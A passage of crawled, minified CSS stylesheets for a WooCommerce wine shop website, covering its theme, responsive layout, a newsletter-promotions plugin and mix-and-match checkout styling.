15px}.caldera-grid .row{margin-bottom:15px}.page-id-7 #subscribe_to_newsletter_field{display:none}table.shipping th,table.shipping td{text-align:center}table.shipping .quantity{color:#7d1512}.header-wrap .search-cart-wrap{margin-top:10px}.main-navigation ul li a{text-transform:uppercase;padding:20px 22px;font-size:13px}li a.cart-contents{display:none}.wpmenucart-display-right{background:#a5d200}.site-content .slider-wrapper ul.store-gallery li::before{background:0 0}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info{right:0}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info a.slider-button{font-weight:700}.site-content .banner-header-promo .sv-promo-area .promo-wrapper h2{text-transform:uppercase;font-weight:700}.our-features-box .feature-box:first-child{margin-left:0}.woocommerce .woocommerce-breadcrumb{display:none}.widget_yith_wc_category_accordion ul{padding-left:0}.widget_yith_wc_category_accordion ul ul{border-top:1px solid #000;margin-top:10px;padding-left:20px;padding-top:10px}.woocommerce .woocommerce-ordering select{width:210px}.woocommerce form .form-row textarea{height:20em!important}.woocommerce .summary .product_meta{border-top:none;margin-top:0}.quantity button,.quantity .input-text.text{border:2px solid #7d1512}.woocommerce #primary ul.products li a img,.woocommerce ul.products li.product a img{max-height:200px;width:auto;margin:0 auto}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title h3 a,.widget_storevilla_product_widget_area .store-product li .block-item-title h3 a,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title h3 a,.woocommerce ul.products li.product .block-item-title h3 a{height:50px;white-space:normal;font-size:14px}.woocommerce #primary ul.products li a:hover img{transform:scale(1)!important}.woocommerce div.product div.images img{margin:0 auto;width:auto}a.woocommerce-main-image{border:0}.woocommerce ul.cart_list li img{max-width:10px!important}.woocommerce ul.product_list_widget li img{max-height:50px;width:auto;max-width:30px}.woocommerce ul.products li.product a{min-width:155px!important}.product-button-wrap a.villa-details{background:#a5d200;border:1px solid #a5d200}.woocommerce div.product form.cart .button{min-height:34px}.woocommerce div.product form.cart,.woocommerce .summary .product_meta>span{border:0!important}.apss-share-text{margin-left:0}.item-img .new-label.new-top-right,.woocommerce span.onsale{top:9px!important}.woocommerce-page tr.cart_item td.product-name{padding:6px 12px!important}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:30%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:65%}.related.products h2,.upsells.products h2{border-bottom:0;text-transform:uppercase}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce ul.products li.product .onsale{font-weight:400}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{min-height:275px}.woocommerce-MyAccount-content h1,.woocommerce-MyAccount-content h2,.woocommerce-MyAccount-content h3,.woocommerce-MyAccount-content h4{margin-top:30px}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{margin-top:35px}.mini_cart_item .quantity{//padding-left:25px;display:none}.mini_cart_item a{width:90%}.mini_cart_item{border-bottom:1px solid #f5f5f5;margin-bottom:5px!important}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{padding:15px 30px!important}.woocommerce-product-details__short-description{font-size:14px!important}.about-info{max-width:85%}.widget_subscribe_to_newsletter input{margin-bottom:5%}.site-footer .footer-widgets ul li a:hover{color:#a6cf02}.widget_subscribe_to_newsletter #newsletter_subscribe{background-color:#a6cf02;border:0}.our-features-box .feature-box span,.our-features-box .feature-box .content{max-width:70%}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.error-homepage a{color:#fff!important}.bubble{margin-left:30px;position:relative;padding:15px;margin:1em 0 3em;border:3px solid #7d1512;color:#333;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.bubble div{font-weight:700;text-align:right}.ms-parent{margin:0}.mnm_cart{width:65%;float:right;margin-bottom:40px}.mnm_cart .mnm_message,.mnm_cart .quantity{//margin-left:20px!important}#wine-list .ms-parent{width:50%!important}.product_cat-mixed-cases .sv_search_form{width:48%;float:right;margin-right:10px;border:1px solid #eee}.product_cat-mixed-cases .sv_search_form input{width:100%}.product_cat-mixed-cases .sv_search_form.hide{display:none}ul.product-category-tabs{display:flex;flex-flow:row wrap;margin:20px 0}ul.product-category-tabs a{flex:1 100%;margin:10px;padding:10px;border:1px solid #eee;font-size:14px;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}ul.product-category-tabs a.active{background-color:#7d1512;color:#fff}.product_cat-mixed-cases ul.mnm_table{clear:both;display:flex;flex-flow:row wrap}.product_cat-mixed-cases ul.mnm_table li{padding:10px 10px 0 0!important;width:25%;text-align:center}.product_cat-mixed-cases ul.mnm_table li.hide{display:none}.product_cat-mixed-cases ul.mnm_table li .product-wrapper{position:relative;border:1px solid #eee;height:100%;padding-bottom:50px}.product_cat-mixed-cases ul.mnm_table li .product-wrapper .product-thumbnail img{width:auto;max-height:159px}.product_cat-mixed-cases ul.mnm_table li .product-name a{font-size:14px}.product_cat-mixed-cases ul.mnm_table li .product-name a{color:#000}.product_cat-mixed-cases ul.mnm_table li .product-name a:hover{color:#7d1512;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.product_cat-mixed-cases ul.mnm_table li .product-quantity .mnm-quantity{float:none!important;width:100%}.product_cat-mixed-cases ul.mnm_table li .product-quantity{position:absolute;width:100%;bottom:0}.product_cat-mixed-cases ul.mnm_table li .product-quantity input{float:none!important;width:100%}#wine-list ul li input[type=radio]{display:none}.dcjq-accordion ul li{background-color:#7d1512}.dcjq-accordion ul li a{border-bottom:1px solid #560e0c;color:#fff;display:inline-block;padding:15px 20px;width:100%;text-transform:uppercase}.dcjq-accordion ul li.current-menu-item ul.sub-menu li a{color:#fff}.dcjq-accordion ul li.current-menu-item a{color:#a5d200}.dcjq-accordion ul li ul li{background-color:#560e0c}.dcjq-accordion ul li.current-menu-item{background-color:#560e0c}.dcjq-accordion ul li ul li ul li{background-color:#270403}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.widget-area section{border-color:#8799a3}.mnm_image img{margin:0 auto}.mnm_item .product-name{text-align:center}.mnm_item .product-thumbnail{width:100%}tr.cart_item td.product-price{font-size:.8em;padding-top:18px}.item-img .new-label,.woocommerce span.onsale{background-color:#7d1512}.woocommerce ul.products li.product .onsale{right:-6px}.item-img .new-label.new-top-right,.woocommerce span.onsale{left:160px}.clc-hidden{display:none!important}#cxsac_checkout_action_pay_later{display:none!important}@media only screen and (min-device-width:320px) and (max-device-width:667px){.header-ad{width:100%!important;padding-bottom:10px}.product_cat-mixed-cases .sv_search_form{margin-right:10px;margin:10px 10px 10px 0;float:none;width:100%;border:1px solid #eee}body #wine-list .ms-parent{margin:10px 0;width:100%!important}body .mnm_cart{width:100%}body .mnm_cart .mnm_message,.mnm_cart .quantity{margin-left:0!important}.top-header ul.store-quickinfo{float:none!important}.our-features-box .feature-box .content{max-width:100%!important}.main-navigation ul{background:#7d1512!important}.main-navigation ul li a{color:#fff!important}.header-wrap .site-branding{max-width:300px!important;margin:0 auto!important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info{left:10px;right:10px}.site-content .slider-wrapper ul.store-gallery li::before{background:rgba(0,0,0,.3)}li a.cart-contents{display:inline-block}}@media only screen and (min-width:321px) and (max-width:640px){.product_cat-mixed-cases ul.mnm_table li{width:50%}}@media only screen and (max-width:320px){.product_cat-mixed-cases ul.mnm_table li{width:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.header-ad{width:100%}.mnm_cart{width:100%}.ms-parent{margin:10px 0}.sv_search_form{margin-top:10px}body .mnm_cart .mnm_message,.mnm_cart .quantity{margin-left:0!important}.our-features-box .feature-box span,.our-features-box .feature-box .content{max-width:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){.product_cat-mixed-cases ul.mnm_table li{width:33%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.product_cat-mixed-cases ul.mnm_table li{width:50%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3
body_size: 2039
content:
@media (max-width:1190px){.store-container{padding:0 10px}}@media (max-width:1170px){body{overflow-x:hidden}.store-container{padding:0 10px}.top-header .store-container{padding:0 30px 0 10px}.home .add-to-links{padding-left:30px}.woocommerce td.product-quantity{min-width:160px}}@media (max-width:1110px){.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li,.widget_storevilla_product_widget_area .store-product li,.widget_storevilla_cat_with_product_widget_area .product-cat-slide ul.cat-with-product li{padding-left:16px;padding-right:5px;padding-top:20px}.related.products .product-button-wrap a{display:block;float:none;width:130px;margin:0 auto}.single .related.products .product-button-wrap a.product_type_simple.add_to_cart_button,.related.products .product-button-wrap a.button.product_type_grouped{margin-bottom:5px}.related.products .product-button-wrap a.button.product_type_grouped:before{left:16px}.single .related.products .product-button-wrap a{margin-bottom:5px}}@media (max-width:1040px){.product-button-wrap{text-align:center}.product-button-wrap a.button,.product-button-wrap a.added_to_cart,.product-button-wrap a.villa-details{display:block;float:none;margin:0 auto;width:130px}.product-button-wrap a.button,.product-button-wrap a.added_to_cart{margin-bottom:5px;width:130px}.product-button-wrap a.button::before,.product-button-wrap a.added_to_cart::before{left:23px}li.product-type-variable .product-button-wrap .button::before{left:15px}.product-button-wrap a.villa-details::before{left:23px}}@media (max-width:1024px){.product-stock-stauts,.product-stock-status{display:none}.top-header .top-navigation ul li a{padding-left:8px}.top-header .top-navigation ul li{margin-right:8px}.site-footer .footer-widgets .footer-widget-1{float:left;width:100%}.site-footer .footer-widgets .footer-widget-2,.site-footer .footer-widgets .footer-widget-3,.site-footer .footer-widgets .footer-widget-4,.site-footer .footer-widgets .footer-widget-5{float:left;margin-right:3%;padding-top:35px;width:22%;margin-left:0}.widget_storevilla_contact_info_area ul li{width:auto}.our-features-box .feature-box{text-align:center}.our-features-box .feature-box span,.our-features-box .feature-box .content{display:block}.our-features-box .feature-box span{margin:0 auto 15px}.our-features-box .feature-box .content h3{margin-bottom:5px}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells{width:100%}.bothsidebar #secondaryright{display:none}.bothsidebar .store-container-inner{padding-right:100px}}@media (max-width:800px){.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image img,.widget_storevilla_product_widget_area .store-product li .item-img a.product-image img,.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image img{width:100%}}@media (min-width:769px){.main-navigation ul{display:block!important}}@media (max-width:768px){.wishlist-title{display:none}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{margin-right:50px}.site-content .slider-wrapper{width:100%;margin-bottom:14px}.site-content .banner-header-promo{float:left;width:100%}.site-content .banner-header-promo .store-promo-wrap{width:49%;float:left;margin-bottom:0}.site-content .banner-header-promo div:last-child{float:right}.widget_storevilla_cat_with_product_widget_area .left_align .home-block-inner,.widget_storevilla_cat_with_product_widget_area .right_align .home-block-inner{width:100%;border-right:1px solid #eee}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner{height:310px}.widget_storevilla_cat_with_product_widget_area .left_align .lSSlideOuter,.widget_storevilla_cat_with_product_widget_area .right_align .lSSlideOuter{float:left;width:100%}.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image{width:100%}.site-footer .footer-widgets .footer-widget-2,.site-footer .footer-widgets .footer-widget-3,.site-footer .footer-widgets .footer-widget-4,.site-footer .footer-widgets .footer-widget-5{width:100%}.header-wrap{text-align:center}.header-wrap .site-branding,.header-wrap .search-cart-wrap{float:none}.header-wrap .site-branding{margin-bottom:10px}.header-wrap .search-cart-wrap .advance-search,.header-wrap .search-cart-wrap .site-header-cart{float:none;display:inline-block}.main-navigation{position:relative;padding:5px 0}.main-navigation ul{position:absolute;top:40px;display:none;z-index:999999;width:97.5%;background:#fff;border:1px solid #cbcbcb}.main-navigation ul li{width:100%;margin:0}.main-navigation ul li a{color:#0091d5;padding:5px 10px}.main-navigation .menu-toggle{display:inline-block;height:30px;position:relative;vertical-align:middle;width:30px}.main-navigation .menu-toggle>span{background:#fff 0 0;bottom:0;display:block;height:3px;left:0;margin:auto;position:absolute;right:0;top:0;transition:all .3s ease 0s;width:100%;border-radius:3px}.main-navigation .menu-toggle>span:before,.main-navigation .menu-toggle>span:after{background-color:#fff;content:"";height:3px;left:0;margin:auto;position:absolute;right:0;transition:all .3s ease 0s;width:100%;border-radius:3px}.main-navigation .menu-toggle>span:before{top:-8px}.main-navigation .menu-toggle>span:after{bottom:-8px}.main-navigation ul li.current-menu-item a,.main-navigation ul li a:hover{color:#fff}.main-navigation li.menu-item-has-children::before{color:#0091d5;line-height:34px}.main-navigation ul ul{border:0;box-shadow:none;display:block;opacity:1;visibility:visible;position:static;background:0 0;width:100%}.main-navigation ul ul li a{width:100%!important;padding-left:20px!important}.site-content .store-villa-banner{padding:10px 0 0}.widget_storevilla_contact_info_area ul li{width:100%;margin:0 auto 10px}.top-header{text-align:center}.top-header .top-navigation{width:100%}.top-header .top-navigation,.top-header .top-header-regin{float:none!important;display:inline-block}.top-header .top-navigation ul li{display:inline-block;float:none}.rightsidebar #primary{width:100%;float:none}.rightsidebar #secondaryright{float:none;width:100%;padding:0}.apss-theme-3 .apss-single-icon{width:auto}.status-publish .product-quantity .quantity{overflow:hidden}.status-publish .actions{text-align:center}.status-publish .actions .coupon{text-align:center}.status-publish .actions .coupon .input-text{width:100%!important;margin-bottom:10px!important}.status-publish .actions .button{float:none!important;margin:0 auto!important;width:100%!important}.woocommerce-page tr.cart_item td.product-name{padding:20px 10px!important;width:100%}.bothsidebar .store-container-inner{padding-left:0;padding-right:0}.bothsidebar #secondaryleft{float:left;width:100%;margin-left:0}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one{text-align:center}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img,.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title,.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .product-price-wrap{display:block;float:none}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title{margin-left:0;width:100%}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img{width:60%;margin:0 auto}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .product-price-wrap{margin-left:0}.widget-area .widget_storevilla_column_product_widget_area .column-wrap{width:100%}.widget-area .widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one{text-align:left}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .item-img{float:left;width:20%}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .block-item-title{float:left;width:75%;margin-left:5%}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one .product-price-wrap{float:left;margin-left:4%}.widget_storevilla_column_product_widget_area .column-wrap{padding:0!important}#primary .site-main{padding-bottom:15px}}@media (max-width:600px){.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table tbody td{border-color:#e7e7e7;display:inline-block;width:100%;text-align:center}.widget_storevilla_promo_pages_area .store-container .promo-area,.widget_storevilla_blog_widget_area .blog-preview{width:100%;margin-bottom:20px}.widget_storevilla_promo_pages_area .store-text-wrap{float:none}.widget_storevilla_promo_pages_area .store-container .promo-area .promo-image{display:inline-block;float:none}.widget_storevilla_promo_pages_area .store-container .promo-area.promo-two,.widget_storevilla_blog_widget_area .large-blog-preview{width:100%;margin:0}.widget_storevilla_promo_pages_area .store-container .promo-area.promo-two .promo-image{width:100%!important}.widget_storevilla_promo_pages_area .store-container{padding-bottom:0;text-align:center}.our-features-box .feature-box{width:100%;margin-left:0}.our-features-box .feature-box:first-child{margin-left:0}.site-footer .footer-widgets{padding-bottom:30px}.site-footer .bottom-footer-wrap{text-align:center}.site-footer .site-info{padding:10px 0;float:none}.site-footer .payment-accept{float:none;padding:0 0 10px}.widget_storevilla_aboutus_info_area .about-logo{width:200px;margin:0 auto 10px!important}.widget_storevilla_aboutus_info_area ul li{display:inline-block;margin-right:5;margin-bottom:5px}.widget_storevilla_aboutus_info_area ul{margin:0 auto;text-align:center;display:inline-block}.site-footer .footer-widgets .about-info{text-align:center}.brand-logo-wrap .brands-logo li{margin:0-3px}.brand-logo-wrap{padding:40px 0 0}.main-navigation ul{width:97%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:100%;margin-left:0;margin-right:0}}@media (max-width:480px){.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{width:100%;margin-bottom:1px}.header-wrap .search-cart-wrap .advance-search .sv_search_wrap{display:none}.header-wrap .search-cart-wrap .advance-search .sv_search_form::before{border:0}.header-wrap .search-cart-wrap .advance-search .sv_search_form input[type=text],.normal-search .search-form .search-field{width:300px}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info h2.caption-title{font-size:16px;margin-bottom:0}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info .caption-content{font-size:11px;font-weight:400;margin-bottom:5px}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info a.slider-button{padding:5px 15px}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner{height:370px}.main-navigation ul{width:96%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100%}.widget_storevilla_column_product_widget_area .column-wrap .col-product-area-one{width:100%}.site-content .banner-header-promo .sv-promo-area .promo-wrapper h2{font-size:18px}}@media (max-width:380px){.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:100%}.woocommerce .woocommerce-ordering select{width:100%}.woocommerce .woocommerce-ordering{width:100%;float:left}.woocommerce .product-type-grouped.product form.cart .group_table td.label{width:100%;text-align:center;display:inline-block;padding:10px 0}.woocommerce .product-type-grouped.product form.cart .group_table td,.woocommerce .product-type-grouped.product .summary form.cart .group_table td.price{width:100%;text-align:center;display:inline-block}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/newsletter-promotions/assets/css/frontend.css?ver=1.1.12
body_size: 1497
content:
.np-promo-page{padding:40px 20px}.np-container{max-width:1200px;margin:0 auto}.np-promo-page h1{font-size:36px;margin-bottom:20px;text-align:center}.np-date-range{text-align:center;color:#666;font-size:16px;margin-bottom:20px}.np-countdown{text-align:center;font-size:18px;margin:20px 0;padding:15px;background:#f5f5f5;border-radius:5px}.np-countdown-timer{display:inline-block;font-weight:700;color:#d63638;font-size:24px}.np-countdown-only{min-height:60vh;display:flex;align-items:center;justify-content:center}.np-countdown-only .np-container{text-align:center}.np-countdown-message{margin-top:40px}.np-countdown-message h2{font-size:28px;margin-bottom:20px}.np-countdown-message .np-countdown-timer{font-size:48px;display:block;margin:20px 0}.np-banner{margin:30px 0;text-align:center}.np-banner img{max-width:100%;height:auto;border-radius:8px}.np-description{margin:30px 0;font-size:16px;line-height:1.6}.np-products{margin-top:40px}.np-custom-products-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(240px,1fr));gap:20px;margin:40px 0;padding:0}.np-product-card{position:relative;background:#fff;border:1px solid #e0e0e0;border-radius:4px;overflow:hidden;transition:box-shadow .3s ease;display:flex;flex-direction:column}.np-product-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.np-product-badge{position:absolute;top:10px;right:0;background:#8b2424;color:#fff;padding:8px 12px;font-weight:700;font-size:13px;z-index:2;clip-path:polygon(0 0,100%0,100% 100%,0 100%,8px 50%);padding-left:20px}.np-product-image-link{display:block;background:#fff;padding:20px;text-align:center}.np-product-image{width:100%;height:auto;max-height:300px;object-fit:contain;transition:transform .3s ease}.np-product-image-link:hover .np-product-image{transform:scale(1.05)}.np-product-content{padding:20px;display:flex;flex-direction:column;flex:1}.np-product-title-link{text-decoration:none;color:inherit}.np-product-title{font-size:16px;font-weight:400;margin:0 0 15px 0;min-height:48px;line-height:1.5;color:#333;text-align:center}.np-product-title-link:hover .np-product-title{color:#8b2424}.np-product-prices{margin-bottom:15px;text-align:center}.np-product-price-old{display:block;text-decoration:line-through;color:#666;font-size:14px;margin-bottom:5px}.np-product-price-current{display:block;font-size:28px;font-weight:700;color:#000}.np-product-add-to-cart{width:100%;padding:12px 20px;background:#9bc53d;color:#fff;border:0;border-radius:0;font-weight:600;font-size:14px;cursor:pointer;transition:background .3s ease;display:flex;align-items:center;justify-content:center;gap:8px;box-shadow:none!important;text-shadow:none!important}.np-product-add-to-cart:hover{background:#8ab02d}.np-product-add-to-cart.np-product-out-of-stock{background:#999;cursor:not-allowed}.np-product-add-to-cart:before{content:"";position:absolute;left:11px;font-family:FontAwesome;font-size:13px;top:7px}.np-product-stock-notice{margin:10px 0 0 0;font-size:13px;color:#d63638;text-align:center}@media (max-width:1200px){.np-custom-products-grid{grid-template-columns:repeat(3,1fr)}}@media (max-width:900px){.np-custom-products-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.np-custom-products-grid{grid-template-columns:1fr}.np-product-price-current{font-size:24px}}.np-promo-page h2{font-size:28px;margin:30px 0 20px 0}.np-floating-widget{position:fixed;z-index:9999;background:#fff;border:2px solid #222;border-radius:8px;padding:14px;box-shadow:4px 4px 12px rgba(0,0,0,.35)}@media (min-width:768px){.np-floating-widget{left:39px;bottom:54px;min-width:240px;max-width:400px}}@media (max-width:767px){.np-floating-widget{left:10px;right:10px;bottom:120px}}.np-widget-close{position:absolute;top:5px;right:10px;background:0 0;border:0;font-size:24px;cursor:pointer;color:#222;padding:0;line-height:1;z-index:10}.np-widget-close:hover{color:#d63638}.np-widget-promo{display:block;padding:10px 0;text-decoration:none;color:inherit;border-bottom:1px solid #eee}.np-widget-promo:last-child{border-bottom:none}.np-widget-promo:hover{background:#f5f5f5}.np-widget-image{width:100%;margin-bottom:10px;border-radius:5px;overflow:hidden}.np-widget-image img{width:100%;height:auto;display:block}.np-widget-title{font-size:14px;font-weight:700;margin-bottom:5px;color:#7d1612}.np-widget-countdown-wrapper{display:flex;align-items:center;gap:5px}.np-widget-countdown-label{font-size:13px;color:#666;font-weight:600}.np-widget-countdown{font-size:12px;color:#d63638;font-weight:700}.np-promos-index{padding:40px 20px}.np-promos-index h1{font-size:36px;margin-bottom:20px;text-align:center}.np-no-promos-message{text-align:center;padding:60px 20px;margin:40px 0;background:#f5f5f5;border-radius:10px}.np-message-icon{font-size:64px;margin-bottom:20px}.np-no-promos-message h2{font-size:24px;color:#666;margin:0;font-weight:400}.np-wine-recommendations{margin-top:60px}.np-wine-recommendations h2{font-size:28px;margin-bottom:30px;text-align:center}.np-no-products{text-align:center;color:#999;padding:40px}.np-grid-intro{text-align:center;color:#666;font-size:18px;margin-bottom:40px}.np-promo-cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:30px;margin-top:40px}.np-promo-card{display:block;background:#fff;border:1px solid #ddd;border-radius:10px;overflow:hidden;text-decoration:none;color:inherit;transition:transform .3s ease,box-shadow .3s ease}.np-promo-card:hover{transform:translateY(-5px);box-shadow:0 10px 25px rgba(0,0,0,.15)}.np-card-image{width:100%;height:200px;overflow:hidden;background:#f5f5f5;display:flex;align-items:center;justify-content:center}.np-card-image img{width:100%;height:100%;object-fit:cover}.np-card-no-image{background:linear-gradient(135deg,#667eea 0,#764ba2 100%)}.np-card-placeholder{font-size:64px}.np-card-content{padding:25px}.np-card-title{font-size:24px;margin:0 0 15px 0;color:#333}.np-card-dates{display:flex;align-items:center;gap:8px;color:#666;font-size:14px;margin-bottom:15px}.np-card-date-icon{font-size:16px}.np-card-countdown{background:#fff9e6;border:1px solid gold;border-radius:5px;padding:10px 15px;margin-bottom:15px;display:flex;align-items:center;gap:10px}.np-card-countdown-label{font-weight:600;color:#f57c00}.np-card-countdown .np-countdown-timer{font-size:16px;color:#d63638}.np-card-description{color:#666;font-size:15px;line-height:1.6;margin-bottom:20px}.np-card-cta{text-align:center;padding-top:15px;border-top:1px solid #eee}.np-card-button{display:inline-block;color:#2271b1;font-weight:600;font-size:16px;transition:color .3s ease}.np-promo-card:hover .np-card-button{color:#135e96}@media (max-width:768px){.np-promo-page h1{font-size:28px}.np-countdown-message .np-countdown-timer{font-size:36px}.np-promos-index h1{font-size:28px}.np-promo-cards{grid-template-columns:1fr;gap:20px}.np-no-promos-message h2{font-size:20px}.np-wine-recommendations h2{font-size:24px}.np-widget-image{display:block}.np-widget-promo{display:flex;align-items:flex-start;gap:10px;padding:8px 0}.np-widget-image{width:60px;min-width:60px;margin-bottom:0;flex-shrink:0}.np-widget-content{flex:1;min-width:0}.np-widget-title{font-size:13px}.np-widget-countdown-label{font-size:11px}.np-widget-countdown{font-size:11px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.2.1
body_size: 528
content:
@charset "UTF-8";table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-container::after{border-bottom:0!important}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-container .wc-block-cart-item__edit{margin:.75em 0}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-container .wc-block-components-product-details__selections{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child:not(.is-mnm-child__last):after{border-bottom:0}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap{padding-left:66px;font-size:.75em}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-components-quantity-selector{background:0 0;display:block}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-components-quantity-selector::before{display:inline-block;margin-right:.5em}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-components-quantity-selector::after{border:0}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-components-quantity-selector__input{width:5em;text-align:initial}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-components-quantity-selector__button{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-cart-item__remove-link{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child .wc-block-cart-item__wrap .wc-block-components-product-metadata{font-size:.8572em}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child td.wc-block-cart-item__image{position:relative;z-index:1}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child td.wc-block-cart-item__image a{height:50px;display:block;width:0}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child td.wc-block-cart-item__image img{position:absolute;left:100%;width:50px}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child td.wc-block-cart-item__image:after{margin-left:100%}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child__priced_per_product .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child__priced_per_product .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child__priced_per_product .wc-block-components-product-price:before{font-family:"WC-Mix-And-Match";speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;display:inline-block;align-self:center;transform:rotate(90deg) scaleX(1);-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";opacity:.25;display:inline-block;margin-left:.5em}.rtl table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child__priced_per_product .wc-block-components-product-price:before{transform:rotate(-90deg) scaleX(-1)}.wc-block-components-order-summary-item.is-mnm-container::after{border-bottom:0!important}.wc-block-components-order-summary-item.is-mnm-container .wc-block-cart-item__edit{display:none}.wc-block-components-order-summary-item.is-mnm-container .wc-block-components-product-details__selections .wc-block-components-product-details__name{display:block;margin-bottom:.5em;font-weight:700}.wc-block-components-order-summary-item.is-mnm-container .wc-block-components-product-details__selections:not(:first-of-type) .wc-block-components-product-details__name{display:none}.wc-block-components-order-summary-item.is-mnm-container .wc-block-components-product-details__includes+li:not(.wc-block-components-product-details__includes){margin-top:.5em}.wc-block-components-order-summary-item.is-mnm-child{display:none}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-container td::after{border-bottom-width:0}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child td::after{border-top-width:0}.is-large 